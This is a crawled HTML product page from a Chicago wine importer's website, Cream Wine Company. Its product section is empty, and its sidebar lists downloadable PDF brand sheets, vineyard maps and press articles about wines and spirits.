

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creamwine.com/product.php?id=17254
body_size: 11751
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Cream Wine Company </title>
    <meta name="description" content="">
    <link rel="shortcut icon" href="/cream.ico">
    <link rel='stylesheet' id='normalize-css'  href='/_/normalize.css' type='text/css' media='all' />
    <link rel='stylesheet' id='grid-css'  href='/_/960_12_col.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-css'  href='/_/cream.css' type='text/css' media='all' />
    <link rel='stylesheet' id='lightbox-css'  href='/_/lightbox-2.8.2/css/lightbox.min.css' type='text/css' media='all' />
    <link rel='stylesheet' id='tooltipster-css'  href='/_/tooltipster.css' type='text/css' media='all' />
    
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script>window.html5 || document.write('<script src="/_/s/html5shim.js"><\/script>')</script>
    <![endif]-->
    <script type="text/javascript" src="//use.typekit.net/gsj2rch.js"></script>
    <script type="text/javascript">try{Typekit.load();}catch(e){}</script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-45324813-1', 'auto');
        ga('send', 'pageview');
    </script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script>
    
</head>
<body>
    <div id="wrap" class="container_12">
        <header class="cf">
            <a href="/"><img id="logo" src="/_/i/logo-cream.png" width="105" height="105" alt="Cream Wine Company" /></a>
            <div id="wrap-nav">
                <nav id="nav-user">
                    <ul class="h">
                                                                        <li><a href="http://www.creamwine.com/register.php">sign up</a></li>                        <a href="http://www.creamwine.com/login.php">log in</a></li>                    </ul>
                </nav>
                <div id="nav-2" class="cf">
                <nav id="nav-main">
                    <ul class="h">
                        <li><a href="/news/">news &amp; events</a></li>
                        <li><a href="/aboutus.php">about</a></li>
                        <li><a href="/deliveries.php">order &amp; delivery</a></li>
                        <li><a href="/contactus.php">contact</a></li>
                        <li>312 421 1900</li>
                    </ul>
                </nav>
                <div id="social">
                    <ul class="h">
                        <li><a id="soc-tw" class="rpl" target="_new" href="http://twitter.com/creamwine">Twitter</a></li>
                        <li><a id="soc-fb" class="rpl"  target="_new" href="http://www.facebook.com/pages/Cream-Wine-Company/88211843110">Facebook</a></li>
                        <li><a id="soc-yt" class="rpl"  target="_new" href="http://www.youtube.com/user/creamwine">YouTube</a></li>
                        <li><a id="soc-ig" class="rpl"  target="_new" href="http://instagram.com/creamwine">Instagram</a></li>
                        <li><a id="soc-pn" class="rpl"  target="_new" href="http://www.pinterest.com/creamwine/">Pinterest</a></li>
                    </ul>
                </div>
                </div>
                <div id="search">
                    <a href="/search.php">advanced search</a> or
                    <form action="/results.php" method="get" name="quicksearch" id="quicksearch">
                          <input id="qsterm" name="search[keyword]" type="text"/>
                          <button id="qs">quick search</button>
                    </form>
                </div>
            </div>
        </header>
        <main id="main" role="main">
        <nav id="nav-folio" class="grid_12">
            <ul class="h">
                <li><a href="/producers.php">portfolio</a></li>
                <li><a href="/importers.php">importers</a></li>
                <li><a href="/naturalfarming.php">viticulture</a></li>
                <li><a href="/spirits.php">spirits</a></li>
                <li><a href="/sake.php">sake</a></li>
            </ul>
        </nav><!-- ************************************************************** -->
    <div id="content" class="grid_12 cf">
    <div id="alpha" class="grid_8 alpha">
    <div class="inner">
<h1></h1>

<div class="info product">
    <div id="img-articles">
        </div><!-- /img-articles -->
    <div id="info-left">
    
    
    <p>
                 
                                                               
             
                                                                                                            </p>

    <p>
                    </p>
    </div><!-- /info-left -->
</div><!-- /.info -->

    
    </div>
    </div>
    <!-- /alpha -->
    

        
   <div id="beta" class="grid_4 omega">
<div id="widget-related_items" class="widget">  
 
   
        
      

<div id="widget-item-downloads" class="widget">
    <h2>Downloads for this Item</h2>
     <ul>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141720&c=580103&h=4828be2defc64239dcc2&_xt=.pdf" target="_blank">Hella Bitter Recipe Card 1</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141721&c=580103&h=898dbfd5e3b279713dc2&_xt=.pdf" target="_blank">Hella Bitter Recipe Card 2</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141950&c=580103&h=d857d2c323cd6e2797b2&_xt=.pdf" target="_blank">Andrew Rich Washington Vineyard Sources (2013)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=141951&c=580103&h=38d6251ccf9011bcc892&_xt=.pdf" target="_blank">Andrew Rich Willamette Valley Vineyard Source (2013)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142513&c=580103&h=93e98f9039090f22cd7f&_xt=.pdf" target="_blank">Domaine Louis Boillot Brand Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142512&c=580103&h=f25f3d80f63d6862fca5&_xt=.pdf" target="_blank">Decanter Aug 2013 - From Coffee to Wine</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142515&c=580103&h=894699d51ef514f3ea49&_xt=.pdf" target="_blank">Decanter May 2013 - Rising Star Pian dell'Orino</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142515&c=580103&h=894699d51ef514f3ea49&_xt=.pdf" target="_blank">Decanter May 2013 - Filippi Rising Star</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142518&c=580103&h=91f3d009e0d12813d08d&_xt=.pdf" target="_blank">Liquid Geography Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142526&c=580103&h=d42a73ae54326400fb64&_xt=.pdf" target="_blank">Requirements for Conca del Riu Anoia</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142510&c=580103&h=7c95593bb2d32c6d109b&_xt=.pdf" target="_blank">Cirelli Certified Organic Document</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142527&c=580103&h=56844af5f245371250e5&_xt=.pdf" target="_blank">Royal Rose Flavor Info & Pairings Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142508&c=580103&h=abeacfa3e860ed9b7fc0&_xt=.pdf" target="_blank">Domaine Paul Blanck Brochure</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142514&c=580103&h=9a9488139ad8074b808f&_xt=.pdf" target="_blank">Duval-Leroy: The Spirit of Independence Article (Wine Spectator 2012)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142531&c=580103&h=58de377e3baf7471da79&_xt=.pdf" target="_blank">Valdespino Informative Brochure</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142529&c=580103&h=741a0c4f3ae54d221f40&_xt=.pdf" target="_blank">TuB Gin 111 Sell Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142530&c=580103&h=547bb9d48300e7577527&_xt=.pdf" target="_blank">TuB Gin Sell Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142523&c=580103&h=a708b6df9bb12faf85ef&_xt=.pdf" target="_blank">Pepe's Letter on Leaving Cava DO</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142525&c=580103&h=a9ef3f12b1a3780de5a6&_xt=.pdf" target="_blank">Raventos Leaving Cava DO Press Release</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142532&c=580103&h=5e326a1afb5afb7a2a02&_xt=.pdf" target="_blank">The Grahm Slam; Verjus Cocktail Recipe POS</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142528&c=580103&h=f8e62be34edd485e114d&_xt=.pdf" target="_blank">Secco Cocktail Recipes</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142517&c=580103&h=d1b6e9112265d2c39a78&_xt=.pdf" target="_blank">Henry DuYores Bourbon Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=142521&c=580103&h=c76c58dca3c7f47c3334&_xt=.pdf" target="_blank">Papa Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143092&c=580103&h=6382903ee1ea953e3596&_xt=.pdf" target="_blank">Left Foot Charley Vineyard Sources Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143093&c=580103&h=fbed4699da0e4513c160&_xt=.pdf" target="_blank">Left Foot Charley Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143094&c=580103&h=b6a0e20cd1bfa34730e6&_xt=.pdf" target="_blank">Calle 23 Featured in Class Magazine 8/2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143905&c=580103&h=7c0f9514c61eabdc4c89&_xt=.pdf" target="_blank">Pierpaolo Pecorari Brand Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143921&c=580103&h=f8300a96af204dab20a0&_xt=.pdf" target="_blank">Gabriele Scaglione Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=143928&c=580103&h=db52951f32ed39b2c7e8&_xt=.pdf" target="_blank">Da Capo Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144072&c=580103&h=e12e662a9a4a24ea1d54&_xt=.pdf" target="_blank">NV 'Prestige' Rose Premier Cru Tech Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144080&c=580103&h=363b9a0167fb9b44a388&_xt=.pdf" target="_blank">Duval-Leroy Gets Inked! Wine Spectator 2013 Reviews</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144085&c=580103&h=78ebf96a333d401ac9de&_xt=.pdf" target="_blank">Long Live Madeira Article - The Art of Eating 2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144085&c=580103&h=78ebf96a333d401ac9de&_xt=.pdf" target="_blank">Long Live Madeira Article - The Art of Eating 2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144087&c=580103&h=2feab685667355b869f5&_xt=.pdf" target="_blank">Small's Featured in Food & Wine Magazine July 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144088&c=580103&h=cddf315d1f2d83782d64&_xt=.pdf" target="_blank">Domaine Montrose Estate Photo</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144091&c=580103&h=c3eac4f2dfb32d0edddc&_xt=.pdf" target="_blank">History of the Three Lizards</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144094&c=580103&h=e48e9b8b38f69c88ecd6&_xt=.pdf" target="_blank">Fortaleza Featured in San Diego Union Tribune</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144095&c=580103&h=c5090e523c9e9b3f00dc&_xt=.pdf" target="_blank">Fortaleza Featured in Mens Journal Article</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144106&c=580103&h=bf7aa191d71f60067974&_xt=.pdf" target="_blank">Fidencia Mezcal - What is Mezcal</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144107&c=580103&h=11c1ee9b8085aaa5e39c&_xt=.pdf" target="_blank">Valle dell' Acate featured in Sommelier Journal</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144108&c=580103&h=883987735d9e0b65b0df&_xt=.pdf" target="_blank">Moris Farms Vineyard Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144109&c=580103&h=8bd9cb4de2bae6395651&_xt=.pdf" target="_blank">Saxum James Berry Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144110&c=580103&h=7515629b6f8f9ebea7ac&_xt=.pdf" target="_blank">Full Velocity with Raul Perez - Featured Article in Wine & Spirits 10/2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144117&c=580103&h=ba1db5f47a705b69f85d&_xt=.pdf" target="_blank">Seven Hills Winemaker Overview</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144124&c=580103&h=be5b8beabf813bf578bb&_xt=.pdf" target="_blank">Royal Rose Syrups Information and Pairings</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144125&c=580103&h=d788e7e561b29e0a764a&_xt=.pdf" target="_blank">Seven Hills Vineyard & Pepper Bridge Vineyard Soil Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144128&c=580103&h=93f704212cfac67a9b24&_xt=.pdf" target="_blank">Saxum Heart Stone Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144129&c=580103&h=d82ea4c1fade90b769d8&_xt=.pdf" target="_blank">Pisoni Garys' Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144130&c=580103&h=5192ad13443c9db5b223&_xt=.pdf" target="_blank">Michel Delhommeau Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144131&c=580103&h=b0e470794ca7585887b0&_xt=.pdf" target="_blank">The Passion of the Pisoni - Gary Pisoni Featured in Monterey Weekly 11/2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144132&c=580103&h=eaec8b8291fee70521f3&_xt=.pdf" target="_blank">Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144134&c=580103&h=e5d76c79116e8c261cbc&_xt=.pdf" target="_blank">Small's Featured in W&S Gin Revolution 10/2010</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144135&c=580103&h=39767269761a609051e7&_xt=.pdf" target="_blank">Davis Family Vineyard Designates - Map & Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144137&c=580103&h=1a97d7fad48b75fd6b24&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144138&c=580103&h=a1308d9618e7e8c0ebc0&_xt=.pdf" target="_blank">Davis Estate Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144139&c=580103&h=e08ab7f5fc317d553e66&_xt=.pdf" target="_blank">Guy Davis Barrel Philosophy</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144140&c=580103&h=3188b31f7a9d375b8796&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144141&c=580103&h=964681d483de9b71af37&_xt=.pdf" target="_blank">Vineyard Site Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144142&c=580103&h=8aca08b71a67aa5870ee&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144143&c=580103&h=525975a9b88a08dce71a&_xt=.pdf" target="_blank">Bryant Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144147&c=580103&h=6ef885a75c45f3faa92f&_xt=.pdf" target="_blank">Jean Francois Merieau Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144148&c=580103&h=8da22444bdc1bb67b063&_xt=.pdf" target="_blank">Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144149&c=580103&h=1f9d423f8a36762efc89&_xt=.pdf" target="_blank">Booker Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144150&c=580103&h=2e388602741e0f642af4&_xt=.pdf" target="_blank">Blackbird Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144151&c=580103&h=90b38f661dec38531fb0&_xt=.pdf" target="_blank">Outlook Vineyard Map - Corvidae Grape Source</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144152&c=580103&h=5498eca46b97e580a75a&_xt=.pdf" target="_blank">Brewer-Clifton Vineyard Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144153&c=580103&h=a3817ebe699e24213dbd&_xt=.pdf" target="_blank">Brooks Pascal Featured in Imbibe Magazine 6/2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144154&c=580103&h=70daf286a5c8b6d2dc81&_xt=.pdf" target="_blank">Brooks Pascal Featured in Wine & Spirits Fall 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144155&c=580103&h=d824953c26c64fa0c2a9&_xt=.pdf" target="_blank">Domaine Paul Blanck Information - Map, Family Tree, Wine Details</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144158&c=580103&h=f0d32f82f9b42558d860&_xt=.pdf" target="_blank">Mendel Malbec is Matt Kramer's 2010 Wine of the Year (Wine Spectator)</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144159&c=580103&h=c15a55f315dfe3ac6f7d&_xt=.pdf" target="_blank">Louis de Grenelle Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144161&c=580103&h=59f6dbb885fedb6ee6e8&_xt=.pdf" target="_blank">Clos Pepe Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144162&c=580103&h=f37a7c08c9fe652994d1&_xt=.pdf" target="_blank">Sea Smoke Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144163&c=580103&h=fba8a90c184eded15170&_xt=.pdf" target="_blank">Cargasacchi Vineyard Map</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=144164&c=580103&h=54911e9df7e32ff4d87a&_xt=.pdf" target="_blank">Moris Farms: The Hidden Tuscany - Featured in Cellier Spring 2011</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=150866&c=580103&h=978de7d2c43445f158ac&_xt=.pdf" target="_blank">J. Christopher Ranked a Top 100 Winery of 2013 in W&S</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151101&c=580103&h=cb94d183a28c992b7ffc&_xt=.pdf" target="_blank">Information on Pinot Noir Clones found in Willamette Valley</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151102&c=580103&h=305eadac6b33c281bf9c&_xt=.pdf" target="_blank">J. Christopher Estate Vineyard Appassionata Vineyard Soil Profiles</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151103&c=580103&h=b52f933f94a030951244&_xt=.pdf" target="_blank">Major Soil Types in Willamette Valley</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151104&c=580103&h=4e3a16526c0009677cbb&_xt=.pdf" target="_blank">Detailed Map of J. Christopher Winery Location</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=151105&c=580103&h=1276bbef15e3c7dd1c46&_xt=.pdf" target="_blank">J. Christopher Information Sheet</a></li>
           <li> <a href="" target="_blank">Genius of Gigondas article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155013&c=580103&h=e3bb5f3b3a1f93c92c89&_xt=.pdf" target="_blank">Alvaro Castro featured in Masters of Portuguese Wine article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155013&c=580103&h=e3bb5f3b3a1f93c92c89&_xt=.pdf" target="_blank">Anselmo Mendes featured in Masters of Portuguese Wine article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155013&c=580103&h=e3bb5f3b3a1f93c92c89&_xt=.pdf" target="_blank">Luis Duarte featured in Masters of Portuguese Wine article 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155438&c=580103&h=9283040567828f67dafd&_xt=.pdf" target="_blank">Dosnon & Lepage WA 2013 Reviews</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155439&c=580103&h=4261543fb99226a6f251&_xt=.pdf" target="_blank">Bedel WA 2013 Reviews</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155838&c=580103&h=9996f4e379b28c544b50&_xt=.pdf" target="_blank">Robert Parker Spotlight on Brewer-Clifton Verticals</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=155859&c=580103&h=34fc34e4db644a324b68&_xt=.pdf" target="_blank">Selosse Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=160237&c=580103&h=61910882658445c4f63d&_xt=.pdf" target="_blank">Montenidoli Brand Information</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=164504&c=580103&h=50f7f01d71f5ab38f379&_xt=.pdf" target="_blank">La Guita Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170645&c=580103&h=d19b9e7531d1a921bcd8&_xt=.pdf" target="_blank">Zestos Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170646&c=580103&h=2ce4f16c2e5945e8ec97&_xt=.pdf" target="_blank">Vizcarra Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170647&c=580103&h=855f669b5206ef6a710b&_xt=.pdf" target="_blank">Vinos Sin-Ley Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170648&c=580103&h=6857bdd4f806ac1fcfdd&_xt=.pdf" target="_blank">Vina Magana Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170649&c=580103&h=10f51ca3aad7607e666f&_xt=.pdf" target="_blank">Barahonda Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170650&c=580103&h=731c8578e66eccb84fb1&_xt=.pdf" target="_blank">Quinta da Muradella Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170651&c=580103&h=78b34e0a4bbc4a2ea776&_xt=.pdf" target="_blank">Vinos Pinol Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170652&c=580103&h=f639507acb451e6f88bb&_xt=.pdf" target="_blank">Pazo de Galegos Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170653&c=580103&h=219505659d1909ed824b&_xt=.pdf" target="_blank">Caves Naveran Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170654&c=580103&h=8dbd5f8ac742f0113214&_xt=.pdf" target="_blank">Bodegas Licinia Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170656&c=580103&h=5d24c0d2f5c4c9831f46&_xt=.pdf" target="_blank">Papa Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170657&c=580103&h=4d8eae3adde2e043dedb&_xt=.pdf" target="_blank">La Cartuja Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170658&c=580103&h=35065e031522b1be7ef2&_xt=.pdf" target="_blank">Hornillos Ballesteros Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170659&c=580103&h=fc38e94393d62b9e545d&_xt=.pdf" target="_blank">Hermanos del Villar Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170660&c=580103&h=477dd392b3a72f81fcec&_xt=.pdf" target="_blank">Flaco Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170661&c=580103&h=15885901e41940f47149&_xt=.pdf" target="_blank">Exopto Cellars Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170662&c=580103&h=7afb22eb3c72f3182256&_xt=.pdf" target="_blank">Dacu Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170663&c=580103&h=b05b7672a027b821e149&_xt=.pdf" target="_blank">Cortijo Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170664&c=580103&h=cb92e9399e9a170238ed&_xt=.pdf" target="_blank">Columna Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170665&c=580103&h=12f5e699d091bb563cb8&_xt=.pdf" target="_blank">Casteller Cava Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170666&c=580103&h=ddc03fe563dc39203210&_xt=.pdf" target="_blank">Calma Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170667&c=580103&h=f192e7b8d2f29b35541e&_xt=.pdf" target="_blank">Bodegas Cal Blanca Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170668&c=580103&h=65f8cd89c2b7b377ad7f&_xt=.pdf" target="_blank">A Portela Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170669&c=580103&h=a623ace1fa65317f8670&_xt=.pdf" target="_blank">Barco de Piedra Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=170670&c=580103&h=6b22795f320dbf59cb50&_xt=.pdf" target="_blank">Raul Perez Brand Info Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=191416&c=580103&h=eca379ccf493a42d7b84&_xt=.pdf" target="_blank">Cerbaiona Brand Information Sheet</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193692&c=580103&h=d3b4b2477e8576b4cb55&_xt=.pdf" target="_blank">Article about L'Ecole's new estate Ferguson Vineyard</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193806&c=580103&h=b7d2809d852054e518ca&_xt=.pdf" target="_blank">Benanti featured as Winery of the Year in Wine & Spirits 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193807&c=580103&h=c0482ae74e3f71a921f1&_xt=.pdf" target="_blank">Raul Perez - Passion for Spain - Feature in Wine Spectator 2013</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=241183&c=580103&h=882825a9bde2923e1f19&_xt=.pdf" target="_blank">Pedro Parra's Unlikely Path to Terroir - Wine & Spirits 2012</a></li>
           <li> <a href="https://system.netsuite.com/core/media/media.nl?id=193811&c=580103&h=897403432e9141d8c1e9&_xt=.pdf" target="_blank">Emidio Pepe - Italian Frontier - Wine Spectator Article 2013</a></li>
